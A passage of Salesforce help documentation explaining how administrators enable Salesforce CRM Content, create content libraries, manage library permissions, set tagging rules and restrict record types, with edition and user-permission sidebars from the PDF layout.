

Set up Salesforce CRM Content to enable the use of content libraries in your org. Salesforce CRM Content is only available in Salesforce Classic, but files from content libraries are available in Lightning Experience if Salesforce CRM Content is enabled for your org.

Tip: For more detailed information about setting up Salesforce CRM Content, refer to the [Salesforce CRM Content Implementation](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_content_implementation_guide.pdf) [Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_content_implementation_guide.pdf).

You can also enable Salesforce CRM Content in the Salesforce Classic Mobile app by adding the Content tab to the desired mobile configuration data sets.

To set up Salesforce CRM Content for your organization:

- **1.** Enable Salesforce CRM Content from Setup by entering *Salesforce CRM Content* in the Quick Find box, selecting **Salesforce CRM Content**, and then selecting Enable Salesforce CRM Content.
- **2.** Give users access to Salesforce CRM Content by assigning feature licenses in one of the following ways:
- To assign feature licenses to users automatically, from Setup, enter *Salesforce CRM Content* in the Quick Find box, select **Salesforce CRM Content**, and then select Autoassign feature licenses to existing and new users.
- **•** To assign feature licenses to users manually, from Setup, enter *Users* in the Quick Find box, then select **Users** and click **Edit** next to the user's name. Select the Salesforce CRM Content User checkbox and click **Save**.
- **3.** Verify that the Salesforce CRM Content users have the Salesforce CRM Content user permissions enabled. The user permissions include "Manage Salesforce CRM Content, "Create Libraries," "Manage Content Permissions," "Manage Content Properties", "Manage record types and layouts for Files", and "Deliver Uploaded Files and Personal Content."

Note: Users with the "Deliver Uploaded Files and Personal Content" user permission can create content deliveries from personal libraries. This user permission does not affect the ability to deliver content from shared libraries.

- **4.** Optionally, create a public group with a set of Salesforce CRM Content users. You can save time later by assigning the group to a library rather than assigning several users to the same library individually.
- **5.** Optionally, create one or more library permissions. Library permissions are the groups of privileges that determine user access within a library. Every user must be assigned a library permission before he or she can use a library. All new organizations contain three library permissions: library administrator, author, and viewer.
- **6.** Use the New Library Wizard to create a library, add members to the library, and assign library permissions to the members.
- **7.** Categorize and define your content:
	- a. Create content fields. These are custom fields that you assign to page layouts. The default fields are Description, Tags, and Title. If you want to create a field named, for example, Reviewed By, your custom content field would be a picklist with the names of possible reviewers.
	- **b.** Create a custom page layout or modify the default page layout. Page layouts are the containers for custom fields; they determine which fields are available during the publishing process and how the fields display on the content details page. You can create multiple page layouts and record types and assign a content field to any or all page layouts. For example, if sales and marketing users need to record different information about their content, you can create Sales and Marketing page layouts and record types. If you create a Related Campaign lookup field and add it to the Marketing page layout and record type only, users who select the Sales record type during the upload process will not have the option to choose a campaign.
- **8.** Optionally, enable the Add Google Doc to Salesforce service so library members can contribute Google docs to Salesforce CRM Content.

### Implementation Tips

- **•** Before creating libraries, review the files you plan to store in Salesforce CRM Content to determine how many libraries you need and what content belongs in each library. Users are given access to content based on library.
- **•** If you have a large number of Salesforce CRM Content users, create a public group and add the group to a library rather than adding users to the library individually.
- **•** To enable Salesforce CRM Content functionality for leads, accounts, contacts, opportunities, cases, products, or custom objects, add the Related Content related list to the appropriate page layout.
- **•** To send web-formatted content to colleagues, leads, or contacts and associate it with Salesforce records, add the Content Deliveries related list to the page layout for leads, accounts, contacts, opportunities, cases, campaigns, or custom objects.
- **•** To allow users to publish, edit, and search in any of the Salesforce-supported languages, from Setup, enter *Salesforce CRM Content* in the Quick Find box, select **Salesforce CRM Content**, and then click **Enable multilanguage search and contribute**.
- **•** To associate Google docs with a library, the Add Google Doc to Salesforce service must be activated for your organization.
- **•** Salesforce CRM Content is available via the Customer Portal and partner portal.
- **•** All Salesforce CRM Content items display as primary tabs in the Salesforce Console.

### Best Practices

- **•** If you are using the Related Content related list on Salesforce objects, align your custom content fields with the standard and custom fields on the object to increase the accuracy of a "Find Content" search. Clicking the **Find Content** button on the related list matches content to the fields on the record and displays search results containing the related content.
- **•** To ensure that content is classified consistently, define consistent tag names with your contributors. For example, by establishing tag names at the outset, you can avoid having tags such as "channel" and "channels" in the same library.
- **•** Avoid using too many tags. The search engine helps users find specific content, whereas tags enable users to browse and subscribe. Therefore, excessive tagging creates unnecessary clutter.
- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
- **•** To highlight valuable content and make it easier to find, mark it as "featured" on the content details page. Featured content receives a higher priority than similar content in search results, and appears on the Libraries tab for easy access. To feature content, users must have the Feature Content option checked in their library permission.
- **•** If your organization uses Google Docs, encourage library members to add their Google docs to a library. Including Google docs in Salesforce CRM Content allows users to access all types of content from a single location and apply Salesforce CRM Content functionality, such as votes, comments, and subscriptions, to Google docs.

SEE ALSO:

[Customize Salesforce CRM Content](#page-3503-0) [Set Up Content Deliveries](#page-3515-0) [Set Up Salesforce CRM Content for Salesforce Classic Mobile](#page-1127-0)

# <span id="page-3503-0"></span>Customize Salesforce CRM Content

Modify content fields, validation rules, library permissions, and other default settings.

From Setup, enter *Salesforce CRM Content* in the Quick Find box, then select **Salesforce CRM Content** to access the following options for customizing Salesforce CRM Content:

- Tip: To perform the initial set up of Salesforce CRM Content for your organization, see [Set](#page-3500-0) [Up Salesforce CRM Content](#page-3500-0) on page 3493.
- **• Content Fields**[—Create, edit, or delete custom content fields.](#page-3504-0) Custom fields allow users to categorize and define content during the publishing process.
- **• Validation Rules**—Create, edit, or delete validation rules. Validation rules verify that the data a user enters when publishing content meets the standards you specify before the user can save the content.
- **• Library Permissions**—[Create, edit, or delete library permissions.](#page-3506-0) A library permission determines user privileges within a library.
- **• Settings**[—Modify Salesforce CRM Content default settings](#page-3513-0) for multi-language support, PDF downloads, content pack creation, or the enhanced document viewer.

SEE ALSO:

[Set Up Salesforce CRM Content](#page-3500-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, or delete content fields:

**•** "Manage Content Properties"

OR

"Manage Salesforce CRM Content"

To define or change field validation rules:

**•** "Customize Application"

To create, edit, or delete library permissions:

**•** "Manage Content Permissions"

OR

"Manage Salesforce CRM Content"

Modify content settings:

**•** "Manage Salesforce CRM Content"

# <span id="page-3504-0"></span>Customize Content Fields

Categorize and define your content

To create, modify, and delete Salesforce CRM Content custom fields for categorizing and defining your content, go to the object management settings for content. If you're using Lightning Experience, go to the Object Manager, select **Content Version**, then scroll to the fields area. If you're using Salesforce Classic, enter *Salesforce Files* in the Quick Find box, then select **Fields**. The data assigned to these fields during upload is available on the content details page for the life of the file. After creating custom content fields, you must assign them to a page layout. The page layout determines which fields appear when a user uploads or revises files in Salesforce CRM Content.

#### **To create a custom content field:**

- **1.** Click **New**.
- **2.** Choose the type of field to create, and click **Next**.
- **3.** For relationship fields, associate an object with the field and click **Next**.
- **4.** Enter a field label. The field name is automatically populated based on the field label you enter. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. Ensure the custom field name is not identical to any standard field name for that object.
- **5.** Choose the page layout that should display the field as an editable field.

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, or delete custom fields:

**•** "Manage Salesforce CRM Content" OR

> "Manage Content Properties"

Click **Edit** or **Del** in the Content Custom Fields & Relationships related list to edit or delete a custom content field. You cannot edit or delete the standard content fields. Deleted custom fields and their data are stored until your org permanently deletes them or 15 days has elapsed, whichever happens first. Until that time, you can restore the field and its data.

<span id="page-3504-1"></span>SEE ALSO:

[Customize Salesforce CRM Content](#page-3503-0) [Find Object Management Settings](#page-4295-0)

## Libraries

Store, share, and manage your files in content libraries.

#### [Create Libraries](#page-3505-0)

Store, share, and manage your files in content libraries so you can decide who has access to files in each library and what permissions they have. Each org can have up to 2,000 libraries.

[Manage Library Permissions](#page-3506-0)

[Creating Library Permissions](#page-3506-1)

[Editing Library Permissions](#page-3508-0)

[Deleting Library Permissions](#page-3509-0)

[Assigning Library Tagging Rules](#page-3510-0)

#### [Restrict Record Types in a Library](#page-3511-0)

Library administrators can choose which record types are available in a library. They can also set the default record type for publishing content to the library.

## <span id="page-3505-0"></span>Create Libraries

Store, share, and manage your files in content libraries so you can decide who has access to files in each library and what permissions they have. Each org can have up to 2,000 libraries.

#### Step 1: Create a New Library

- **1.** Click **New** in the My Libraries section of the Libraries tab home page.
- **2.** Enter a unique library name.
- **3.** If you want, add a description.
- **4.** Click **Save and Add Members** or, if you want to add members later, click the **Save and Close** button.

#### Step 2: Add Library Members

- **1.** On the **Libraries** tab, click the library name if the library isn't already open.
- **2.** In the **Members** section, click **Add Members**.
- **3.** If the member you want to add isn't listed, start to enter their first name in the search box and click **Find**.
- **4.** Select members from the Available Members box. Members can include individual Salesforce CRM Content users or public groups containing Salesforce CRM Content users.

**CP** Tip: If you have many Salesforce CRM Content users, create a public group and add it to a library rather than adding users to the library individually.

- **5.** Click **Add** to add the members to the library.
- **6.** Click **Next**.

#### Step 3: Assigning Library Permissions to Members

Select a library permission for each user or public group and click **Save**. For more information, see [Manage Library Permissions](#page-3506-0) on page 3499.

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create libraries:

**•** "Manage Salesforce CRM Content"

OR

"Create Libraries"

To add members to a library:

**•** "Manage Salesforce CRM Content"

OR

Manage Library checked in your library permission definition

To assign library permissions to members:

**•** "Manage Salesforce CRM Content"

OR

Manage Library checked in your library permission definition

## <span id="page-3506-0"></span>Manage Library Permissions

To manage library permissions, from Setup, enter *Content Permissions* in the Quick Find box, then select **Content Permissions**. A library permission is a group of privileges assigned to each Salesforce CRM Content library member. It determines which tasks a member can perform in a particular library. The same user can have a different library permission in each of his or her libraries.



Note: If your Salesforce CRM Content organization was created after the Spring '09 release, your organization already has three library permissions: Library Administrator, Author, and Viewer.

To [create a custom library permission,](#page-3506-1) click the **Add Library Permissions** button. To [edit a library](#page-3508-0) [permission,](#page-3508-0) click **Edit** next to the library permission name. To [delete a library permission,](#page-3509-0) click **Del** next to the library permission name.



Note: Library permissions do not apply to personal libraries. All Salesforce CRM Content users can save files in their personal libraries.

SEE ALSO:

<span id="page-3506-1"></span>[Create Libraries](#page-3505-0)

## Creating Library Permissions

To create a library permission in Salesforce CRM Content, from Setup, enter *Content Permissions* in the Quick Find box, then select **Content Permissions**. Next, click **Add Library Permissions**.

- Tip: If your Salesforce CRM Content organization was created after the Spring '09 release, your organization already has Viewer, Author, and Library Administrator library permissions. If not, consider creating them. These three library permissions provide the different levels of library access required for most organizations. For the "Viewer" library permission, select the View Comments and Add Comments library privileges. For the "Author" library permission, select the Add Content, Add Content on Behalf of Others, Archive Content, Add Comment, and Tag Content library privileges. For the "Library Administrator" permission, select the Manage Library privilege.
- **1.** Assign a name to the library permission.
- **2.** Optionally, enter a description of the library permission. If your organization has several library permissions, consider describing each by its function or with a summary of its privileges. For example, for a "Marketing Reviewer" permission you might include a description that reads, "Reviews all content used in outbound marketing campaigns" or "This user can view and comment on documents."
- **3.** In the Permissions section, select the checkboxes that correspond to the privileges you want to grant to users with this library permission.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, or delete library permissions:

**•** "Manage Salesforce CRM Content"

OR

"Manage Content Permissions"

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create library permissions:

**•** "Manage Salesforce CRM Content"

OR

"Manage Content Permissions"



#### **4.** Click **Save**.

SEE ALSO: [Create Libraries](#page-3505-0) [Manage Library Permissions](#page-3506-0) [Editing Library Permissions](#page-3508-0)

3500

## <span id="page-3508-0"></span>Editing Library Permissions

To edit a Salesforce CRM Content library permission, from Setup, enter *Content Permissions* in the Quick Find box, then select **Content Permissions**. Then click **Edit** next to the appropriate permission.

- **1.** Assign a name to the library permission.
- **2.** Optionally, enter a description of the library permission. If your organization has several library permissions, consider describing each by its function or with a summary of its privileges. For example, for a "Marketing Reviewer" permission you might include a description that reads, "Reviews all content used in outbound marketing campaigns" or "This user can view and comment on documents."
- **3.** In the Permissions section, select the checkboxes that correspond to the privileges you want to grant to users with this library permission.



### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To edit library permissions:

**•** "Manage Salesforce CRM Content" OR

"Manage Content Permissions"



#### **4.** Click **Save**.

#### SEE ALSO:



## <span id="page-3509-0"></span>Deleting Library Permissions

To delete a customized library permission for Salesforce CRM Content:

- **1.** From Setup, enter *Content Permissions* in the Quick Find box, then select **Content Permissions**.
- **2.** Click **Del** next to the appropriate permission.
- **3.** Review the list of affected users. The delete page shows all Salesforce CRM Content users who are assigned to the library permission in a particular library. If you delete the library permission, the user will lose access to that library.
- **4.** Click **Delete Permission** to confirm.

SEE ALSO:

[Create Libraries](#page-3505-0)

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To delete library permissions:

**•** "Manage Salesforce CRM Content"

OR

"Manage Content Permissions"

<span id="page-3510-0"></span>In Salesforce CRM Content, tags are descriptive labels that help classify and organize content. Contributors can assign tags to their files, content packs, Google docs, or Web links, thus enabling all library members to browse for content by tag. The tagging rule in a library determines how contributors can tag content; for example, the restricted-tagging rule does not allow contributors to create new tags. Library tagging rules are optional. By default, library contributors can enter any tag.

To assign a tagging rule to a library:

- **1.** On the Libraries tab, select a library from the **My Libraries** area.
- **2.** Click **Tagging Rules** and choose one of the following options:



EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To assign a tagging rule to a library:

**•** "Manage Salesforce CRM Content"

OR

Manage Libraries checked in your library permission definition

- **3.** If you chose **Guided Tagging** or **Restricted Tagging**, click the link for auto-populating the Suggested Tags field and then edit, add, or remove tags as needed. If you do not auto-populate the Suggested Tags field, any new tags you enter in the field are added to the existing list of suggested tags in the library.
- **4.** Click **Save**.

### Notes on Library Tagging Rules

- **•** Open Tagging is the default tagging rule.
- **•** If you publish, share, or move content to a library that uses restricted tags, you will receive an error if your content contains unsupported tags.
- **•** When you share content from one library to another, the most restrictive tagging rule applies. For example:
	- **–** When content is shared between a restricted-tagging library and a guided- or restricted-tagging library, you can only choose tags that are common to both libraries.
- **–** When content is shared between an open tagging library and a restricted-tagging library, you can only choose tags suggested in the restricted-tagging library.
- If a restricted tagging rule is applied after content has already been published in the library and the existing content contains tags that are no longer permitted by the rule, the tags remain assigned to the content until it is edited or revised. For example, if the Q3Forecast document has a *market indicators* tag and *market indicators* is not a suggested tag according to the new restricted-tagging rule, *market indicators* is removed from Q3Forecast only when a user publishes a new version of the file or edits the file's tags on the content details page.
- **•** Avoid using too many tags. The search engine helps users find specific content, whereas tags enable users to browse and subscribe. Therefore, excessive tagging creates unnecessary clutter.
- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.

<span id="page-3511-0"></span>SEE ALSO:

[Create Libraries](#page-3505-0)

## Restrict Record Types in a Library

Library administrators can choose which record types are available in a library. They can also set the default record type for publishing content to the library.

#### **To restrict the record types allowed in a library:**

- **1.** On the Libraries tab, select a library from the **My Libraries** area.
- **2.** Click **Record Types**.
- **3.** Optionally, change the default record type for the library.
- **4.** Select the Restrict the record types available in the library checkbox.
- **5.** Select one or both of the following options:
	- **•** Allow content with any record type to be linked to this library—Select this option if you want to enable content published in other libraries to be shared to the library where you have restricted record types. The content in other libraries can be shared regardless of the record types used.
	- **•** Do not apply record type restrictions to existing content—Select this option if you do not want to receive warnings regarding existing content in the library. You will not be alerted if existing content uses record types that you exclude from the library. This option refers to notifications only; existing content is not affected by restricted record types.
- **6.** For each record type that you want to allow in the library, move it from the Available Record Types list to the Selected Record Types list.
- **7.** Click **Save**.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Record types available in: both Salesforce Classic and Lightning Experience

Record types available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To restrict record types:

**•** "Manage record types and layouts for Files"

OR

"Manage Salesforce CRM Content"

#### Notes on Restricting Record Types

- **•** If the library already contains published content, selecting the Restrict the record types available in the library option automatically moves all the record types used by the published content to the Selected Record Types list.
- Deselecting the Restrict the record types available in the library option automatically moves any record types in the Selected Record Types list to the Available record Types list.
- **•** When changing a file's managing library, the file's record type must be permitted in the new managing library.
- When sharing a file with a library, the file's record type must be permitted in the shared library unless the Allow content with any record type to be linked to this library option is selected for the shared library.
- When the default record type for a user's profile differs from the default record type for a library, the user profile default takes priority when a user with that profile shares a file with the library. General is used as the default record type when no default is set for the user profile.
- <span id="page-3512-0"></span>**•** When there are no record types in common between a user profile and a library, the default record type for a library is available to users with that user profile who are sharing files with the library.

## Content Settings

Customize content settings and enable content previews.

#### [Customize Content Settings](#page-3513-0)

#### [Allow Content Previews in Link Posts](#page-3515-1)

Salesforce provides rich media support for over 400 URL domains. When you attach a link to a post, supported links are converted into embedded videos, images, and rich article previews.

#### [Set Up Content Deliveries](#page-3515-0)

A content delivery allows you to easily convert documents such as Microsoft® PowerPoint and Word files into an optimized web-based version for easy online viewing. Once you create your delivery, you can send its encrypted URL to any recipient, such as leads, customers, partners, and colleagues, and then track how often the content is viewed or downloaded. Content deliveries are available in Salesforce Classic only. However, Lightning Email generates delivery-based links as email attachments for Lightning Experience users who have access to the Content Deliveries feature.

[Content Delivery Fields](#page-3518-0)

### <span id="page-3513-0"></span>Customize Content Settings

From Setup, enter *Salesforce CRM Content* in the Quick Find box, then select **Salesforce CRM Content** to modify the defaults for your Salesforce CRM Content organization:

#### **Enable Salesforce CRM Content**

If this option is checked, Salesforce CRM Content is enabled for your organization.

#### **Autoassign feature licenses to existing and new users**

If this option is checked, Salesforce automatically attempts to assign Salesforce CRM Content feature licenses to all existing users. If there aren't enough licenses available, no licenses are assigned. Contact Salesforce to request additional feature licenses. When a new user is created, a Salesforce CRM Content feature license is automatically assigned as long as licenses are available. A feature license corresponds to the Salesforce CRM Content User checkbox on the user detail page.

